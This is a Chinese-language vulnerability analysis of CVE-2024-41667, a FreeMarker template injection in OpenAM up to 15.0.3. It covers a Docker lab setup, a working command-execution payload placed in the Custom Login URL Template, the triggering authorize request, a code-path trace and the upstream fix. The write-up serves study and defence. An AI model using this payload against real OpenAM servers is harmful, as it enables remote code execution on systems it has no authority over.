 前言 -- OpenAM是一个开放式的访问管理解决方案。在版本15.0.3及之前的版本中,存在一个模板注入漏洞(CVE-2024-41667)。RealmOAuth2ProviderSettings.java中的`getCustomLoginUrlTemplate`方法由于使用了用户输入而容易受到模板注入攻击。虽然开发者意图实现自定义URL以处理登录,以覆盖默认的PingOne Advanced Identity Cloud登录页面,但他们没有对`CustomLoginUrlTemplate`进行限制,使其可以自由设置。 影响版本:<= 15.0.3 环境搭建 ---- ```yml //docker-compose.yml version: '3' services: openam: image: openidentityplatform/openam:15.0.3 ports: - "5005:5005" - "8080:8080" command: /opt/java/openjdk/bin/java -agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=*:5005 -Djava.util.logging.config.file=/usr/local/tomcat/conf/logging.properties -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager --add-exports java.base/sun.security.x509=ALL-UNNAMED --add-exports java.base/sun.security.tools.keytool=ALL-UNNAMED --add-exports java.xml/com.sun.org.apache.xerces.internal.dom=ALL-UNNAMED -Djdk.tls.ephemeralDHKeySize=2048 -Djava.protocol.handler.pkgs=org.apache.catalina.webresources -Dorg.apache.catalina.security.SecurityListener.UMASK=0027 -Dcom.iplanet.services.configpath=/usr/openam/config -Dcom.sun.identity.configuration.directory=/usr/openam/config -Dignore.endorsed.dirs= -classpath /usr/local/tomcat/bin/bootstrap.jar:/usr/local/tomcat/bin/tomcat-juli.jar -Dcatalina.base=/usr/local/tomcat -Dcatalina.home=/usr/local/tomcat -Djava.io.tmpdir=/usr/local/tomcat/temp org.apache.catalina.startup.Bootstrap start ``` docker-compose 启动之后访问<http://127.0.0.1:8080/openam/>,默认配置搭建即可,调试端口为5005  漏洞复现 ---- 登录到后台  创建了一个Connect Client   点击刚才创建的Client配置信息,修改Redirection URIs和Scope的值  配置一个OAuth2 Provider,在Custom Login URL Template 处填入payload ```php <#assign value="freemarker.template.utility.Execute"?new()>${value("touch /tmp/vuln")} ```    在给出的 [POC](https://github.com/OpenIdentityPlatform/OpenAM/security/advisories/GHSA-7726-43hg-m23v)中在请求时需要加上csrf参数来绕过CSRF检测,这里只要退出openAM平台的登录再发送请求就不用添加csrf参数,这样并不会影响payload的执行,只是页面不会跳转到 [https://baidu.com](https://baidu.com/) ```php http://127.0.0.1:8080/openam/oauth2/realms/root/authorize?client_id=1&scope=employeenumber&redirect_uri=https://baidu.com&response_type=code&max_age=200 ```  执行之后,进入到docker容器中,在/tmp目录下可以看到已经成功创建了文件  分析过程 ---- ### 路由分析 根据openam-server-only模块下的web.xml文件可以知道当访问/oauth2/realms/root/authorize接口时,会交由RestEndpointServlet处理  跟进到org.forgerock.openam.rest.RestEndpointServlet,在该Servlet中不存在doGet()和doPost(),容器会调用到service方法 在该方法中,会判断ServletPath的值调用到不同的方法,这里会进入到restletOAuth2ServiceServlet.service()  在service()方法中,初始化了一个HttpServerHelper对象,这是Restlet框架下的一个类,它充当了Restlet应用于HTTP服务器之间的桥梁,用来处理HTTP请求并将其转换为Restlet请求  继续向下执行到关键代码处,将断点下在依赖org.restlet-2.4.0.jar包下的org.restlet.routing.Router#handle()方法下,该方法主要用来处理请求并控制请求的流向 程序会接受request对象作为参数,调用this.getNext()来根据上下文返回下一个处理器,如果不存在next下一个处理器的话会将请求的状态设置为404  访问接口<http://127.0.0.1:8080/openam/oauth2/realms/root/authorize>,观察next的值     在Restlet 程序初始化时,会通过一系列的工厂类进行路由注册并将其抽象成树状结构(如下图),假设用户访问的接口为/openam/test/stop,在/openam/test父树下不存在/stop这个子树,那么就证明/openam/test/stop这个请求是不合法的,程序就会返回404  跟进到this.getNext(),可以查看到某个父控制器下面的所有子树控制器,这是/openam/oauth2父控制器下的所有子控制器  POC中的漏洞接口为/openam/oauth2/realms/root/authorize,通过上面的this.routes可以知道,实际上/openam/oauth2/authorize接口也是可以调用到漏洞类的 /authorize路由的注册实现在org.forgerock.openam.oauth2.rest.OAuth2RouterProvider#get(),可以看到当调用到authorize控制器时会交给AuthorizeResource类处理  所以当访问/openam/oauth2/realms/root/authorize,最终的业务逻辑由AuthorizeResource#authorize()处理 ### 漏洞分析 在该方法中首先调用requestFactory.create()将原始的http请求转换成OAuth2Request类型的,接着调用到authorizationService.authorize()  在该方法中程序会获取请求时参数的值,调用validateAuthorizationScope()验证传入的值与配置的值是否一致  跟进到validate(),由于获取到的token的值为null,会进入到下面的else语句中  isRefreshToken()用来检查传入的 OAuth2 请求是否是一个刷新令牌请求,这里返回的值为false,所以会进入到authenticationRequired()  最终会进入到getCustomLoginUrlTemplate()中,首先从设置中获取自定义登录 URL 模板字符串loginUrlTemplateString,接着使用该字符串创建一个模板对象返回   漏洞修复 ---- 设置了一个新的类解析器,用于控制模板中可以使用的类 <https://github.com/OpenIdentityPlatform/OpenAM/commit/fcb8432aa77d5b2e147624fe954cb150c568e0b8>  参考 -- <https://github.com/OpenIdentityPlatform/OpenAM/security/advisories/GHSA-7726-43hg-m23v>